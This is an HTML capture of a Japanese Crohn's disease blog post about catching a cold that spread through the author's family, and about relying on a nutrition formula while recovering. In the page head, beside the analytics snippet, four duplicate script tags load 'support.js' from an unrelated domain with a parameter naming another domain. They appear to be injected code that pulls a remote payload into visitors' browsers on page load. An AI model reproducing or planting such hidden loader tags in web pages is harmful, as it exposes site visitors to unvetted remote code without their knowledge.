

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/%E5%AD%90%E4%BE%9B%E3%81%8B%E3%82%89%E5%9B%9E%E3%81%A3%E3%81%A6%E3%81%8F%E3%82%8B%E9%A2%A8%E9%82%AA%E3%81%8C%E3%81%A4%E3%82%89%E3%81%84
body_size: 60715
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>子供から回ってくる風邪がつらい</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="つばを飲み込むと喉が痛いkengorouです。 この季節の変わり目って風邪引きやすいですよね。 寝冷えしたり、外からもらってきたりと風邪になる原因は様々ですが、私の場合は家族内感染が主な原因です（汗） まずは子供から う [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="子供から回ってくる風邪がつらい" />
<meta property="og:type" content="article" />
<meta property="og:description" content="つばを飲み込むと喉が痛いkengorouです。 この季節の変わり目って風邪引きやすいですよね。 寝冷えしたり、外からもらってきたりと風邪になる原因は様々ですが、私の場合は家族内感染が主な原因です（汗） まずは子供から う [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/%e5%ad%90%e4%be%9b%e3%81%8b%e3%82%89%e5%9b%9e%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e9%a2%a8%e9%82%aa%e3%81%8c%e3%81%a4%e3%82%89%e3%81%84" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; 子供から回ってくる風邪がつらい のコメントのフィード" href="https://enjoyibd.com/%e5%ad%90%e4%be%9b%e3%81%8b%e3%82%89%e5%9b%9e%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e9%a2%a8%e9%82%aa%e3%81%8c%e3%81%a4%e3%82%89%e3%81%84/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/%e5%ad%90%e4%be%9b%e3%81%8b%e3%82%89%e5%9b%9e%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e9%a2%a8%e9%82%aa%e3%81%8c%e3%81%a4%e3%82%89%e3%81%84" />
<link rel='shortlink' href='https://enjoyibd.com/?p=343' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e5%25ad%2590%25e4%25be%259b%25e3%2581%258b%25e3%2582%2589%25e5%259b%259e%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258f%25e3%2582%258b%25e9%25a2%25a8%25e9%2582%25aa%25e3%2581%258c%25e3%2581%25a4%25e3%2582%2589%25e3%2581%2584" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e5%25ad%2590%25e4%25be%259b%25e3%2581%258b%25e3%2582%2589%25e5%259b%259e%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258f%25e3%2582%258b%25e9%25a2%25a8%25e9%2582%25aa%25e3%2581%258c%25e3%2581%25a4%25e3%2582%2589%25e3%2581%2584&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-343 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">身体の症状</span></a> / </li><li><i class="fa fa-file-text"></i> 子供から回ってくる風邪がつらい</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-343" class="post-343 post type-post status-publish format-standard hentry category-10" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2014-06-04T10:23:12+09:00"><i class="fa fa-clock-o"></i> 2014.06.04</li>
        </ul>
        <h1 class="post-title" itemprop="headline">子供から回ってくる風邪がつらい</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e5%ad%90%e4%be%9b%e3%81%8b%e3%82%89%e5%9b%9e%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e9%a2%a8%e9%82%aa%e3%81%8c%e3%81%a4%e3%82%89%e3%81%84"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e5%ad%90%e4%be%9b%e3%81%8b%e3%82%89%e5%9b%9e%e3%81%a3%e3%81%a6%e3%81%8f%e3%82%8b%e9%a2%a8%e9%82%aa%e3%81%8c%e3%81%a4%e3%82%89%e3%81%84"  data-text="子供から回ってくる風邪がつらい">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e5%25ad%2590%25e4%25be%259b%25e3%2581%258b%25e3%2582%2589%25e5%259b%259e%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258f%25e3%2582%258b%25e9%25a2%25a8%25e9%2582%25aa%25e3%2581%258c%25e3%2581%25a4%25e3%2582%2589%25e3%2581%2584" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e5%25ad%2590%25e4%25be%259b%25e3%2581%258b%25e3%2582%2589%25e5%259b%259e%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258f%25e3%2582%258b%25e9%25a2%25a8%25e9%2582%25aa%25e3%2581%258c%25e3%2581%25a4%25e3%2582%2589%25e3%2581%2584" class="hatena-bookmark-button" data-hatena-bookmark-title="子供から回ってくる風邪がつらい" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?子供から回ってくる風邪がつらい%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e5%25ad%2590%25e4%25be%259b%25e3%2581%258b%25e3%2582%2589%25e5%259b%259e%25e3%2581%25a3%25e3%2581%25a6%25e3%2581%258f%25e3%2582%258b%25e9%25a2%25a8%25e9%2582%25aa%25e3%2581%258c%25e3%2581%25a4%25e3%2582%2589%25e3%2581%2584" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/20110427111141b35.jpg" alt="風邪とクローン病" border="0" width="500" height="200" /><br />
つばを飲み込むと喉が痛いkengorouです。<br />
この季節の変わり目って風邪引きやすいですよね。<br />
寝冷えしたり、外からもらってきたりと風邪になる原因は様々ですが、私の場合は家族内感染が主な原因です（汗）</p>
<p><span id="more-343"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>まずは子供から</h2>
<p>うちの長女は今年から幼稚園に通い始めたんですが、今までは風邪を引くことはほとんど無かったんです。<br />
しかし幼稚園で風邪をもらってくるのか、最近風邪をひくようになりました。<br />
すると、次は長男が風邪になり、次に嫁さんが…<br />
んで双子にまで移り、最後に私に回ってくるという結果に…（泣）<br />
周り回って最後に感染とかマジ勘弁です。<br />
しかも結構しんどい…。<br />
最後に回ってきた菌は5人を辿ってパワーアップしているんじゃないんでしょうか？？？？？<br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3A%2F%2Fbooks.rakuten.co.jp%2Frb%2F1528012%2F%3Fscid%3Daf_ich_link_urltxt%26m%3Dhttp%3A%2F%2Fm.rakuten.co.jp%2Fev%2Fbook%2F" rel="nofollow" target="_blank" title="楽天ブックス" >風邪の効用</a></p>
<h2>エレンタールで栄養補給</h2>
<p>風邪にかかったらまずは体力を確保する事が一番大事！！！<br />
食欲も無くなってきますが、私には強い味方エレンタールがあります。<br />
しかも鼻チューをマスターしているので、自動的に栄養をとれます。<br />
あとはじっと風邪が落ち着くのを待つのみです！！<br />
クローン病に痔瘻に風邪と、気にすることは多いですが乗り越えていきたいと思います☆</p>
<div class="booklink-box" style="text-align:left;padding-bottom:20px;font-size:small;/zoom: 1;overflow: hidden;">
<div class="booklink-image" style="float:left;margin:0 15px 10px 0;"><a href="https://www.amazon.co.jp/exec/obidos/asin/4887187807/garigari00-22/" name="booklink" rel="nofollow" target="_blank"><img decoding="async" src="https://ecx.images-amazon.com/images/I/51MWNN1DT6L._SL160_.jpg" style="border: none;" /></a></div>
<div class="booklink-info" style="line-height:120%;/zoom: 1;overflow: hidden;">
<div class="booklink-name" style="margin-bottom:10px;line-height:120%"><a href="https://www.amazon.co.jp/exec/obidos/asin/4887187807/garigari00-22/" rel="nofollow" name="booklink" target="_blank">悪い薬―風邪薬から覚醒剤まで (DATAHOUSE BOOK)</a></p>
<div class="booklink-powered-date" style="font-size:8pt;margin-top:5px;font-family:verdana;line-height:120%">posted with <a href="https://yomereba.com" rel="nofollow" target="_blank">ヨメレバ</a></div>
</div>
<div class="booklink-detail" style="margin-bottom:5px;">中山 純 データハウス 2004-07    </div>
<div class="booklink-link2" style="margin-top:10px;">
<div class="shoplinkamazon" style="display:inline;margin-right:5px;background: url('https://img.yomereba.com/kz_y.gif') 0 0 no-repeat;padding: 2px 0 2px 18px;white-space: nowrap;"><a href="https://www.amazon.co.jp/exec/obidos/asin/4887187807/garigari00-22/" rel="nofollow" target="_blank" title="アマゾン" >Amazon</a></div>
<div class="shoplinkrakuten" style="display:inline;margin-right:5px;background: url('https://img.yomereba.com/kz_y.gif') 0 -50px no-repeat;padding: 2px 0 2px 18px;white-space: nowrap;"><a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3A%2F%2Fbooks.rakuten.co.jp%2Frb%2F1693070%2F%3Fscid%3Daf_ich_link_urltxt%26m%3Dhttp%3A%2F%2Fm.rakuten.co.jp%2Fev%2Fbook%2F" rel="nofollow" target="_blank" title="楽天ブックス" >楽天ブックス</a></div>
</p></div>
</div>
<div class="booklink-footer" style="clear: left"></div>
</div>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
